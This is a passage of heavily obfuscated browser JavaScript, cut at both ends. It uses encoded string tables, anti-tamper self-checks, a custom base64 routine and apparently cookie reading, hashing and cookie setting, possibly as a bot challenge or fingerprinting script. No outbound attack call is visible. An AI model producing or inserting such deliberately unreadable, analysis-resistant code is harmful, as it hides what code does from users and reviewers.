RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34bb75['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x171767){if(!Boolean(~_0x171767)){return _0x171767;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x388721){for(var _0x401a5c=0x0,_0x7b833c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x401a5c<_0x7b833c;_0x401a5c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x7b833c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x388721(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2ab58d(_0x5f3c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5f3c['\x6f\x6e\x63\x65']=!![];}_0x3a55e2=_0x5f3c['\x72\x63\x34'](_0x3a55e2,_0x1d057c);_0x5f3c['\x64\x61\x74\x61'][_0x3ae42a]=_0x3a55e2;}else{_0x3a55e2=_0x2eaec6;}return _0x3a55e2;};(function(){var _0x3e13af=function(){var _0x3ae42a=!![];return function(_0x1d057c,_0x3a55e2){var _0x320c98=_0x3ae42a?function(){if(_0x3a55e2){var _0xaef10=_0x3a55e2['\x61\x70\x70\x6c\x79'](_0x1d057c,arguments);_0x3a55e2=null;return _0xaef10;}}:function(){};_0x3ae42a=![];return _0x320c98;};}();var _0x16c760={'\x4a\x68\x42':function _0x5421b(_0xa8b4b2,_0x2c9241){return _0xa8b4b2(_0x2c9241);},'\x67\x71\x42':function _0x21d357(_0x1c54c3,_0x1b6669){return _0x1c54c3<_0x1b6669;},'\x59\x47\x78':function _0x515534(_0x1c43cd){return _0x1c43cd();},'\x47\x65\x78':function _0x443e42(_0x16492f,_0x382f89){return _0x16492f!==_0x382f89;},'\x72\x43\x49':function _0x406012(_0x1a72f2,_0x1b6c5e){return _0x1a72f2+_0x1b6c5e;},'\x50\x4f\x50':function _0x56d14b(_0x5e3258,_0x44f6c0){return _0x5e3258/_0x44f6c0;},'\x7a\x59\x63':function _0x28cd13(_0xa72b91,_0x24a87a){return _0xa72b91===_0x24a87a;},'\x4d\x55\x43':function _0x255ac4(_0x40d1bb,_0xbe029f){return _0x40d1bb(_0xbe029f);},'\x5a\x45\x4e':function _0x14d25f(_0x5b3619,_0x5a9888){return _0x5b3619>_0x5a9888;},'\x65\x7a\x4f':function _0x4c1aa7(_0x4afe65,_0x18b4a0){return _0x4afe65-_0x18b4a0;},'\x47\x72\x6f':function _0x8891bd(_0x382201,_0x27d443){return _0x382201<_0x27d443;},'\x79\x75\x73':function _0x5daeb8(_0x53d724,_0x54532b){return _0x53d724!==_0x54532b;},'\x6e\x5a\x78':function _0x5a18e1(_0x394ce7,_0x2c9478){return _0x394ce7(_0x2c9478);},'\x6f\x71\x76':function _0x562fce(_0x3a80ce,_0x5e560c){return _0x3a80ce+_0x5e560c;},'\x56\x64\x51':function _0xff002c(_0x46e4e3,_0x5e8679){return _0x46e4e3+_0x5e8679;},'\x57\x54\x54':function _0x634dd6(_0x1619ec){return _0x1619ec();},'\x62\x76\x74':function _0x264daa(_0x59e80d,_0x4fe720){return _0x59e80d===_0x4fe720;},'\x52\x52\x44':function _0x3df55e(_0x15ff02,_0x39f648){return _0x15ff02(_0x39f648);},'\x62\x76\x67':function _0x4f37c5(_0x30e5ff,_0xb7c1b0){return _0x30e5ff+_0xb7c1b0;},'\x64\x53\x4a':function _0x160177(_0x47c742,_0x10d7c6){return _0x47c742(_0x10d7c6);},'\x78\x6b\x67':function _0x24a2b7(_0x1508de,_0x38320a){return _0x1508de(_0x38320a);},'\x54\x49\x4e':function _0x11c9b3(_0x5b4af5,_0x4a595c){return _0x5b4af5+_0x4a595c;},'\x62\x49\x7a':function _0x4ecb76(_0x216591,_0x4c5e87){return _0x216591(_0x4c5e87);},'\x42\x71\x53':function _0x586798(_0x3c1057,_0x5c6bce){return _0x3c1057==_0x5c6bce;},'\x50\x75\x45':function _0x14a342(_0x544916,_0x316e04){return _0x544916(_0x316e04);},'\x76\x4e\x4f':function _0x587a60(_0x38f6de,_0x5ee1c1){return _0x38f6de(_0x5ee1c1);},'\x73\x46\x45':function _0x32134f(_0x109781,_0x18d328){return _0x109781>_0x18d328;},'\x4c\x73\x43':function _0x25cb59(_0x31247a,_0x485045){return _0x31247a===_0x485045;},'\x56\x75\x70':function _0x2ed918(_0x42616e,_0x5f049c){return _0x42616e(_0x5f049c);},'\x57\x52\x7a':function _0xeaf4a3(_0x55964f,_0x4dce40){return _0x55964f<_0x4dce40;},'\x78\x63\x59':function _0x2c3251(_0x156966,_0x3b695a){return _0x156966(_0x3b695a);},'\x72\x6b\x47':function _0x155a31(_0x475333,_0x3336db){return _0x475333+_0x3336db;},'\x64\x42\x67':function _0x3558e7(_0x388d10,_0x5558ec){return _0x388d10(_0x5558ec);},'\x68\x75\x68':function _0x375349(_0x520788,_0x8bbc88){return _0x520788+_0x8bbc88;},'\x54\x79\x41':function _0x2ba119(_0x53aeae,_0x254f87){return _0x53aeae(_0x254f87);},'\x63\x51\x69':function _0x19562b(_0x1a09d2,_0xc5c1c5){return _0x1a09d2+_0xc5c1c5;},'\x6a\x62\x65':function _0x2d76e5(_0x54c239,_0x43dbf5){return _0x54c239(_0x43dbf5);},'\x78\x73\x6b':function _0x5b2371(_0x5145dd,_0x52385f){return _0x5145dd+_0x52385f;},'\x41\x72\x4a':function _0x36328a(_0x4d340a,_0x1f631e){return _0x4d340a+_0x1f631e;},'\x7a\x47\x4a':function _0x3e7df5(_0x58d80d){return _0x58d80d();},'\x56\x72\x54':function _0x3489c3(_0x461e2c,_0x84dede){return _0x461e2c==_0x84dede;},'\x49\x41\x6a':function _0x1ad7a6(_0x26f572,_0x181a03){return _0x26f572==_0x181a03;},'\x47\x62\x74':function _0x238c5f(_0x7e813,_0x18c773){return _0x7e813==_0x18c773;},'\x44\x4e\x69':function _0x4259f4(_0x44fe4c,_0x4a953e){return _0x44fe4c==_0x4a953e;},'\x50\x44\x6a':function _0x2f4b92(_0x32cc21,_0x7bce92){return _0x32cc21(_0x7bce92);},'\x66\x50\x6d':function _0x5bc165(_0x150178,_0xa72c0f){return _0x150178!==_0xa72c0f;},'\x4f\x41\x76':function _0x4129e5(_0x554e25,_0x744eb3){return _0x554e25==_0x744eb3;},'\x71\x62\x67':function _0x5e8df6(_0x512dc8,_0x5e02bf){return _0x512dc8!==_0x5e02bf;},'\x66\x59\x76':function _0x2f39c5(_0x54339d,_0x2dd656){return _0x54339d(_0x2dd656);},'\x53\x63\x52':function _0x3138c4(_0x388013,_0x5673e9){return _0x388013+_0x5673e9;},'\x52\x48\x62':function _0x4ea63d(_0x367d43,_0x212d07){return _0x367d43+_0x212d07;},'\x4c\x76\x64':function _0x3f25ab(_0x40a9ea,_0x33dcf7){return _0x40a9ea(_0x33dcf7);},'\x62\x79\x54':function _0x35f4e0(_0x52721d,_0x197908){return _0x52721d+_0x197908;}};var _0x45fe5f=this[_0x5f3c('0x0', '\x29\x6c\x6e\x70')];var _0x52076c=_0x45fe5f[_0x5f3c('0x1', '\x67\x35\x6c\x35')];var _0x5693c4='';var _0x3c999d='';if(_0x16c760[_0x5f3c('0x2', '\x73\x59\x61\x47')](typeof _0x45fe5f[_0x5f3c('0x3', '\x23\x49\x63\x24')],_0x5f3c('0x4', '\x38\x35\x6a\x68'))){_0x5693c4=_0x45fe5f[_0x5f3c('0x5', '\x53\x31\x76\x57')];_0x3c999d=_0x5693c4[_0x5f3c('0x6', '\x33\x5e\x6c\x61')];}var _0x1c2d33=_0x45fe5f[_0x5f3c('0x7', '\x73\x59\x61\x47')];var _0x3af4a0=_0x45fe5f[_0x5f3c('0x8', '\x63\x23\x57\x30')];var _0x210144=new _0x45fe5f[_0x5f3c('0x9', '\x67\x35\x6c\x35')]()[_0x5f3c('0xa', '\x48\x6c\x61\x49')]();var _0x1f23e4='';function _0x6ea3d6(_0x31609f){var _0x32f428={'\x66\x6d\x4a':function _0x86367a(_0x542a83,_0x2171d0){return _0x542a83<_0x2171d0;},'\x7a\x52\x62':function _0x7e09bd(_0x32cfba,_0x4ea22a){return _0x32cfba>>_0x4ea22a;},'\x6a\x49\x4e':function _0x780ab8(_0x2220f3,_0x25dbfb){return _0x2220f3|_0x25dbfb;},'\x6b\x43\x44':function _0x1eb94b(_0xcaa3f7,_0x5d37fa){return _0xcaa3f7<<_0x5d37fa;},'\x52\x4f\x78':function _0x362108(_0x1329bc,_0x41c166){return _0x1329bc&_0x41c166;},'\x57\x46\x4c':function _0x421c6d(_0x4c5a0f,_0x4e5724){return _0x4c5a0f>>_0x4e5724;},'\x44\x6b\x42':function _0x13186e(_0x3efcc1,_0xffaf67){return _0x3efcc1&_0xffaf67;},'\x52\x45\x73':function _0x3fefa3(_0x9fb1ca,_0x5abf51){return _0x9fb1ca==_0x5abf51;},'\x69\x64\x61':function _0x3cb2bc(_0xbdada2,_0x4360a8){return _0xbdada2|_0x4360a8;},'\x75\x6b\x70':function _0x5578a8(_0x30582a,_0x38b9e7){return _0x30582a<<_0x38b9e7;},'\x6b\x4b\x4b':function _0x5948e6(_0x3acec2,_0x4f7250){return _0x3acec2&_0x4f7250;},'\x73\x48\x67':function _0x3a7567(_0x33a05c,_0x1c8182){return _0x33a05c&_0x1c8182;},'\x64\x74\x71':function _0x439fc2(_0x59303b,_0x531035){return _0x59303b&_0x531035;},'\x4c\x53\x4e':function _0x5a58cd(_0x441a76,_0x3ba324){return _0x441a76>>_0x3ba324;},'\x42\x4b\x77':function _0x4c75ec(_0x4ab70f,_0x2060f8){return _0x4ab70f==_0x2060f8;},'\x6b\x62\x55':function _0x3a64a6(_0x4db5a4,_0x2e3364){return _0x4db5a4>>_0x2e3364;},'\x41\x4b\x56':function _0x7a62cb(_0x3f0621,_0x55565d){return _0x3f0621<<_0x55565d;},'\x76\x43\x4e':function _0x34be1a(_0x343a0f,_0x38fbcb){return _0x343a0f&_0x38fbcb;}};var _0x4df201=_0x5f3c('0xb', '\x73\x59\x61\x47')[_0x5f3c('0xc', '\x79\x39\x72\x5a')]('\x7c'),_0x4ac110=0x0;while(!![]){switch(_0x4df201[_0x4ac110++]){case'\x30':return _0x3b6a10;continue;case'\x31':_0x2c6daf=0x0;continue;case'\x32':_0x3b6a10='';continue;case'\x33':var _0x3234c8,_0xfa5ef4,_0x45c5ba;continue;case'\x34':while(_0x32f428[_0x5f3c('0xd', '\x6f\x6c\x24\x24')](_0x2c6daf,_0x3c3bd9)){var _0x4520a2=_0x5f3c('0xe', '\x38\x35\x6a\x68')[_0x5f3c('0xf', '\x33\x5e\x6c\x61')]('\x7c'),_0x5c3bbc=0x0;while(!![]){switch(_0x4520a2[_0x5c3bbc++]){case'\x30':_0x3b6a10+=_0x1b13ca[_0x5f3c('0x10', '\x6a\x53\x59\x73')](_0x32f428[_0x5f3c('0x11', '\x79\x5b\x50\x55')](_0x3234c8,0x2));continue;case'\x31':_0x3b6a10+=_0x1b13ca[_0x5f3c('0x12', '\x59\x44\x44\x4a')](_0x32f428[_0x5f3c('0x13', '\x6d\x59\x35\x66')](_0x32f428[_0x5f3c('0x14', '\x61\x6f\x76\x67')](_0x32f428[_0x5f3c('0x15', '\x21\x4e\x34\x62')](_0x3234c8,0x3),0x4),_0x32f428[_0x5f3c('0x16', '\x29\x44\x34\x75')](_0x32f428[_0x5f3c('0x17', '\x73\x59\x61\x47')](_0xfa5ef4,0xf0),0x4)));continue;case'\x32':_0x3234c8=_0x32f428[_0x5f3c('0x18', '\x36\x39\x5a\x77')](_0x31609f[_0x5f3c('0x19', '\x63\x23\x57\x30')](_0x2c6daf++),0xff);continue;case'\x33':_0xfa5ef4=_0x31609f[_0x5f3c('0x1a', '\x74\x42\x55\x61')](_0x2c6daf++);continue;case'\x34':if(_0x32f428[_0x5f3c('0x1b', '\x53\x31\x76\x57')](_0x2c6daf,_0x3c3bd9)){_0x3b6a10+=_0x1b13ca[_0x5f3c('0x12', '\x59\x44\x44\x4a')](_0x32f428[_0x5f3c('0x16', '\x29\x44\x34\x75')](_0x3234c8,0x2));_0x3b6a10+=_0x1b13ca[_0x5f3c('0x1c', '\x61\x6f\x76\x67')](_0x32f428[_0x5f3c('0x1d', '\x31\x72\x33\x70')](_0x32f428[_0x5f3c('0x1e', '\x59\x68\x54\x5a')](_0x32f428[_0x5f3c('0x1f', '\x21\x6c\x23\x6c')](_0x3234c8,0x3),0x4),_0x32f428[_0x5f3c('0x20', '\x38\x35\x6a\x68')](_0x32f428[_0x5f3c('0x21', '\x78\x42\x4b\x38')](_0xfa5ef4,0xf0),0x4)));_0x3b6a10+=_0x1b13ca[_0x5f3c('0x10', '\x6a\x53\x59\x73')](_0x32f428[_0x5f3c('0x22', '\x50\x40\x49\x4a')](_0x32f428[_0x5f3c('0x23', '\x29\x6c\x6e\x70')](_0xfa5ef4,0xf),0x2));_0x3b6a10+='\x3d';break;}continue;case'\x35':_0x3b6a10+=_0x1b13ca[_0x5f3c('0x24', '\x33\x56\x6a\x52')](_0x32f428[_0x5f3c('0x25', '\x77\x6d\x30\x35')](_0x32f428[_0x5f3c('0x26', '\x30\x52\x4a\x7a')](_0x32f428[_0x5f3c('0x27', '\x53\x31\x76\x57')](_0xfa5ef4,0xf),0x2),_0x32f428[_0x5f3c('0x28', '\x79\x39\x72\x5a')](_0x32f428[_0x5f3c('0x29', '\x6a\x53\x59\x73')](_0x45c5ba,0xc0),0x6)));continue;case'\x36':_0x45c5ba=_0x31609f[_0x5f3c('0x2a', '\x21\x67\x35\x59')](_0x2c6daf++);continue;case'\x37':if(_0x32f428[_0x5f3c('0x2b', '\x33\x56\x6a\x52')](_0x2c6daf,_0x3c3bd9)){_0x3b6a10+=_0x1b13ca[_0x5f3c('0x2c', '\x50\x40\x49\x4a')](_0x32f428[_0x5f3c('0x2d', '\x73\x59\x61\x47')](_0x3234c8,0x2));_0x3b6a10+=_0x1b13ca[_0x5f3c('0x10', '\x6a\x53\x59\x73')](_0x32f428[_0x5f3c('0x2e', '\x65\x57\x52\x79')](_0x32f428[_0x5f3c('0x2f', '\x33\x56\x6a\x52')](_0x3234c8,0x3),0x4));_0x3b6a10+='\x3d\x3d';break;}continue;case'\x38':_0x3b6a10+=_0x1b13ca[_0x5f3c('0x30', '\x34\x62\x4f\x46')](_0x32f428[_0x5f3c('0x31', '\x57\x6a\x75\x23')](_0x45c5ba,0x3f));continue;}break;}}continue;case'\x35':var _0x1b13ca=_0x5f3c('0x32', '\x77\x6d\x30\x35');continue;case'\x36':_0x3c3bd9=_0x31609f[_0x5f3c('0x33', '\x54\x66\x64\x40')];continue;case'\x37':var _0x3b6a10,_0x2c6daf,_0x3c3bd9;continue;}break;}}function _0x4fba82(_0x45eaeb){var _0x2ac9c1=_0x3e13af(this,function(){var _0x3ae42a=function(){return'\x64\x65\x76';},_0x1d057c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x42685b=function(){var _0x2f6d15=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2f6d15['\x74\x65\x73\x74'](_0x3ae42a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x43ee1f=function(){var _0x1cb35e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1cb35e['\x74\x65\x73\x74'](_0x1d057c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xe217bc=function(_0x1b2bdc){var _0x5f26e7=~-0x1>>0x1+0xff%0x0;if(_0x1b2bdc['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5f26e7)){_0x386e96(_0x1b2bdc);}};var _0x386e96=function(_0x1972ff){var _0x3a22e5=~-0x4>>0x1+0xff%0x0;if(_0x1972ff['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3a22e5){_0xe217bc(_0x1972ff);}};if(!_0x42685b()){if(!_0x43ee1f()){_0xe217bc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xe217bc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xe217bc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2ac9c1();return function(_0x167e82){_0x1f23e4+=_0x167e82;return _0x16c760[_0x5f3c('0x34', '\x67\x35\x6c\x35')](_0x45eaeb,_0x167e82);};}function _0x4444e3(){var _0x26a8b8={'\x48\x66\x6a':function _0x56b166(_0x3966b5){return _0x3966b5();},'\x75\x41\x57':function _0x1124cc(_0x3c53c7,_0x16a942){return _0x3c53c7<_0x16a942;},'\x6b\x57\x43':function _0x239047(_0x5ca3c5,_0x30e435){return _0x5ca3c5+_0x30e435;}};var _0x114461=_0x5f3c('0x35', '\x59\x68\x54\x5a')[_0x5f3c('0x36', '\x33\x56\x6a\x52')]('\x7c'),_0x276533=0x0;while(!![]){switch(_0x114461[_0x276533++]){case'\x30':var _0x1795c0=new _0x45fe5f[_0x5f3c('0x37', '\x6a\x53\x59\x73')]();continue;case'\x31':return _0x1795c0;continue;case'\x32':var _0x26a1a7=new _0x45fe5f[_0x5f3c('0x38', '\x57\x6a\x75\x23')](_0x5f3c('0x39', '\x21\x67\x35\x59'));continue;case'\x33':var _0x2243e9=_0x52076c[_0x5f3c('0x3a', '\x57\x6a\x75\x23')][_0x5f3c('0x3b', '\x50\x39\x33\x4c')]('\x3b');continue;case'\x34':_0x26a8b8[_0x5f3c('0x3c', '\x54\x66\x64\x40')](_0x1a01a2);continue;case'\x35':for(var _0x1dc67b=0x0;_0x26a8b8[_0x5f3c('0x3d', '\x54\x66\x64\x40')](_0x1dc67b,_0x2243e9[_0x5f3c('0x3e', '\x49\x4a\x61\x69')]);_0x1dc67b++){var _0x3ea272=_0x2243e9[_0x1dc67b][_0x5f3c('0x3f', '\x6d\x59\x35\x66')](0x0,_0x2243e9[_0x1dc67b][_0x5f3c('0x40', '\x67\x35\x6c\x35')]('\x3d'));var _0x391a05=_0x2243e9[_0x1dc67b][_0x5f3c('0x41', '\x54\x66\x64\x40')](_0x26a8b8[_0x5f3c('0x42', '\x74\x42\x55\x61')](_0x2243e9[_0x1dc67b][_0x5f3c('0x43', '\x74\x42\x55\x61')]('\x3d'),0x1),_0x2243e9[_0x1dc67b][_0x5f3c('0x44', '\x50\x6f\x71\x4b')]);if(_0x26a1a7[_0x5f3c('0x45', '\x43\x62\x65\x62')](_0x3ea272)){_0x1795c0[_0x1795c0[_0x5f3c('0x46', '\x6d\x59\x35\x66')]]=_0x391a05;}}continue;}break;}}function _0x3192f7(_0x2acdd4){var _0x20253c={'\x61\x6f\x69':function _0x3fd758(_0x4f0cd4){return _0x4f0cd4();},'\x78\x48\x5a':function _0xde8987(_0x29191a,_0x2addd9){return _0x29191a+_0x2addd9;},'\x61\x6d\x7a':function _0x17b9f5(_0x3811a6,_0x3adbf3){return _0x3811a6<_0x3adbf3;},'\x71\x44\x43':function _0x5a76e6(_0x436804,_0x18170d){return _0x436804%_0x18170d;},'\x6d\x45\x59':function _0xff0348(_0x224455,_0xffe4c5,_0x242f33,_0x381a68){return _0x224455(_0xffe4c5,_0x242f33,_0x381a68);},'\x55\x56\x47':function _0x39c09c(_0x463b35,_0x2206d9){return _0x463b35<_0x2206d9;},'\x41\x48\x44':function _0x3f4efc(_0x32e255,_0x2d44f3){return _0x32e255(_0x2d44f3);},'\x6b\x6c\x4c':function _0x4a8f35(_0x508202,_0x43460c){return _0x508202+_0x43460c;},'\x62\x4e\x48':function _0x4cd627(_0x2a9306){return _0x2a9306();},'\x54\x74\x4d':function _0x37d3e3(_0x526b5b,_0x52ce59){return _0x526b5b(_0x52ce59);},'\x59\x44\x59':function _0x353b8c(_0x13a35b,_0x337e6b){return _0x13a35b+_0x337e6b;},'\x6a\x53\x6e':function _0xaae94b(_0x345052,_0x19bb77){return _0x345052+_0x19bb77;},'\x74\x43\x75':function _0x5e1937(_0x574062,_0xbbc5ba,_0x32a926){return _0x574062(_0xbbc5ba,_0x32a926);},'\x57\x44\x64':function _0x160cb8(_0x595281,_0x4f071f){return _0x595281-_0x4f071f;}};var _0x3c2e18=_0x5f3c('0x47', '\x74\x42\x55\x61')[_0x5f3c('0x48', '\x61\x6f\x76\x67')]('\x7c'),_0x3d09f3=0x0;while(!![]){switch(_0x3c2e18[_0x3d09f3++]){case'\x30':var _0x590fd8;continue;case'\x31':_0x20253c[_0x5f3c('0x49', '\x26\x33\x68\x36')](_0x1a01a2);continue;case'\x32':_0xf3c5[_0x5f3c('0x4a', '\x75\x49\x5d\x2a')]();continue;case'\x33':var _0x3ac8f1='\x17\x2d\x7a\xca\x3f\xb4\xa7\xce';var _0xc1ec7c=_0x3ac8f1['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x71a3ba=_0x3ac8f1['\x73\x75\x62\x73\x74\x72'](0x2);var _0x667244='\x5c\x3a\x4f\x29\xe0\x7d\x4c\x2f';var _0xd7e907=_0x667244['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x9339a8=_0x667244['\x73\x75\x62\x73\x74\x72'](0x5);var _0xfa145c='\x3c\x47\x62\x6c\x15\x43\x3f\x16';var _0xd6c005=_0xfa145c['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x1211a4=_0xfa145c['\x73\x75\x62\x73\x74\x72'](0x3);var _0x37c333=_0x5f3c('0x4c', _0xd7e907+_0x9339a8);continue;case'\x34':for(var _0x134202=0x0;_0x20253c[_0x5f3c('0x4d', '\x59\x44\x44\x4a')](_0x134202,_0x37c333[_0x5f3c('0x4e', '\x4d\x37\x23\x57')]);_0x134202++){_0x59babb+=_0x20253c[_0x5f3c('0x4f', '\x48\x6c\x61\x49')](_0x37c333[_0x5f3c('0x50', '\x2a\x5e\x46\x40')](_0x134202),_0x52cb33[_0x5f3c('0x51', '\x6a\x53\x59\x73')](_0x20253c[_0x5f3c('0x52', '\x43\x62\x65\x62')](_0x134202,_0x52cb33[_0x5f3c('0x53', '\x75\x49\x5d\x2a')])))[_0x5f3c('0x54', '\x73\x59\x61\x47')](0x10);}continue;case'\x35':_0x20253c[_0x5f3c('0x55', '\x5b\x78\x45\x78')](_0x1a01a2);continue;case'\x36':_0x20253c[_0x5f3c('0x56', '\x61\x6a\x38\x79')](_0x49b601,_0x5f3c('0x57', '\x21\x6c\x23\x6c'),_0x590fd8,0x14);continue;case'\x37':var _0xcaa38a=new _0x45fe5f[_0x5f3c('0x58', '\x33\x5e\x6c\x61')](_0xee6a77[_0x5f3c('0x59', '\x52\x37\x47\x77')]);continue;case'\x38':for(var _0x134202=0x0;_0x20253c[_0x5f3c('0x5a', '\x5b\x78\x45\x78')](_0x134202,_0xee6a77[_0x5f3c('0x5b', '\x59\x44\x44\x4a')]);_0x134202++){_0xcaa38a[_0x134202]=_0x20253c[_0x5f3c('0x5c', '\x6f\x6c\x24\x24')](_0x3ed6e7,_0x20253c[_0x5f3c('0x5d', '\x5b\x78\x45\x78')](_0x2acdd4,_0xee6a77[_0x134202]));}continue;case'\x39':var _0xee6a77=_0x20253c[_0x5f3c('0x5e', '\x74\x42\x55\x61')](_0x4444e3);continue;case'\x31\x30':var _0x52cb33=_0xcaa38a[_0x5f3c('0x5f', '\x50\x39\x33\x4c')]();continue;case'\x31\x31':_0xf3c5[_0x5f3c('0x60', '\x31\x72\x33\x70')](_0x20253c[_0x5f3c('0x61', '\x26\x29\x54\x6e')](btoa,_0x2acdd4));continue;case'\x31\x32':_0x590fd8=_0x20253c[_0x5f3c('0x62', '\x48\x6c\x61\x49')](btoa,_0x20253c[_0x5f3c('0x63', '\x31\x72\x33\x70')](_0x20253c[_0x5f3c('0x64', '\x73\x59\x61\x47')](_0x20253c[_0x5f3c('0x65', '\x29\x6c\x63\x46')](_0x20253c[_0x5f3c('0x66', '\x6a\x53\x59\x73')](_0x20253c[_0x5f3c('0x67', '\x21\x67\x35\x59')](_0x5f3c,_0x20253c[_0x5f3c('0x68', '\x21\x6c\x23\x6c')](_0xf3c5[_0x5f3c('0x59', '\x52\x37\x47\x77')],0x1),_0x37c333[_0x5f3c('0x69', '\x31\x72\x33\x70')](0x0,0x5)),_0x5f3c('0x6a', '\x5b\x78\x45\x78')),_0x52cb33),_0x5f3c('0x6b', '\x79\x5b\x50\x55')),_0x59babb));continue;case'\x31\x33':var _0x59babb='';continue;}break;}}function _0x3ed6e7(_0x4edaeb){var _0x25914f=0x0;for(var _0x3f9c4c=0x0;_0x16c760[_0x5f3c('0x6c', '\x21\x67\x35\x59')](_0x3f9c4c,_0x4edaeb[_0x5f3c('0x6d', '\x77\x6d\x30\x35')]);_0x3f9c4c++){_0x25914f+=_0x4edaeb[_0x5f3c('0x6e', '\x33\x5e\x6c\x61')](_0x3f9c4c);}_0x16c760[_0x5f3c('0x6f', '\x29\x6c\x63\x46')](_0x1a01a2);return _0x25914f;}function _0x49b601(_0x1e580f,_0x5d30d8,_0x52a19d){var _0x26cfb9={'\x78\x6e\x6d':function _0x5ebb68(_0x530af1,_0x47c26c){return _0x530af1<_0x47c26c;},'\x6a\x49\x57':function _0x4a9dbd(_0x8a33f0,_0x36143a){return _0x8a33f0<_0x36143a;},'\x4d\x49\x43':function _0x1b89b9(_0x466d2f,_0xa69fbf){return _0x466d2f+_0xa69fbf;},'\x63\x6d\x44':function _0x53c86e(_0x3e0a7c,_0x268c29){return _0x3e0a7c*_0x268c29;},'\x67\x61\x72':function _0x48f9fd(_0x1f31d9,_0x5847aa){return _0x1f31d9+_0x5847aa;},'\x63\x71\x53':function _0x3fab7a(_0x29caf0,_0x4d0b45){return _0x29caf0+_0x4d0b45;},'\x4e\x7a\x50':function _0x55f67b(_0x48b30e,_0x53b930){return _0x48b30e+_0x53b930;},'\x79\x77\x48':function _0x4c165d(_0x1e41b3,_0x298bbc){return _0x1e41b3+_0x298bbc;}};var _0x52ddb6=_0x5f3c('0x70', '\x61\x6a\x38\x79')[_0x5f3c('0x71', '\x36\x39\x5a\x77')]('\x7c'),_0x4dff19=0x0;while(!![]){switch(_0x52ddb6[_0x4dff19++]){case'\x30':var _0x3de767='';continue;case'\x31':for(var _0x8f050=0x0;_0x26cfb9[_0x5f3c('0x72', '\x6d\x59\x35\x66')](_0x8f050,0x2);_0x8f050++){_0x3de767+=_0x22f45c[_0x8f050];}continue;case'\x32':var _0x3fba99='';continue;case'\x33':var _0x22f45c=_0x5f3c('0x73', '\x54\x66\x64\x40');continue;case'\x34':for(var _0x35bce6=0x2;_0x26cfb9[_0x5f3c('0x74', '\x54\x66\x64\x40')](_0x35bce6,_0x22f45c[_0x5f3c('0x75', '\x36\x39\x5a\x77')]);_0x35bce6++){_0x2acbc7+=_0x22f45c[_0x35bce6];}continue;case'\x35':var _0x2acbc7='';continue;case'\x36':if(_0x52a19d){var _0x38e39e=new _0x45fe5f[_0x5f3c('0x76', '\x36\x39\x5a\x77')]();_0x38e39e[_0x5f3c('0x77', '\x43\x62\x65\x62')](_0x26cfb9[_0x5f3c('0x78', '\x4d\x37\x23\x57')](_0x38e39e[_0x5f3c('0x79', '\x57\x6a\x75\x23')](),_0x26cfb9[_0x5f3c('0x7a', '\x50\x39\x33\x4c')](_0x52a19d,0x3e8)));var _0x3fba99=_0x26cfb9[_0x5f3c('0x7b', '\x29\x6c\x63\x46')](_0x5f3c('0x7c', '\x78\x42\x4b\x38'),_0x38e39e[_0x5f3c('0x7d', '\x30\x52\x4a\x7a')]());}continue;case'\x37':_0x52076c[_0x5f3c('0x7e', '\x6a\x53\x59\x73')]=_0x26cfb9[_0x5f3c('0x7f', '\x75\x49\x5d\x2a')](_0x26cfb9[_0x5f3c('0x80', '\x78\x42\x4b\x38')](_0x26cfb9[_0x5f3c('0x81', '\x21\x6c\x23\x6c')](_0x26cfb9[_0x5f3c('0x82', '\x77\x6d\x30\x35')](_0x1e580f,'\x3d'),_0x5d30d8),_0x3fba99),_0x5f3c('0x83', '\x54\x66\x64\x40'));continue;}break;}}function _0xe3792f(){var _0x260a5a={'\x4a\x62\x72':function _0x323a2e(_0x375563,_0x177966){return _0x16c760[_0x5f3c('0x84', '\x78\x42\x4b\x38')](_0x375563,_0x177966);},'\x7a\x67\x4b':function _0x39fa63(_0x259d89,_0x48f27b){return _0x16c760[_0x5f3c('0x85', '\x36\x6a\x76\x63')](_0x259d89,_0x48f27b);},'\x57\x54\x63':function _0x473ae3(_0x447cfd,_0x443cbb){return _0x16c760[_0x5f3c('0x86', '\x68\x48\x40\x6d')](_0x447cfd,_0x443cbb);},'\x59\x6f\x43':function _0x1bf873(_0x4e6e65,_0x12adb3){return _0x16c760[_0x5f3c('0x87', 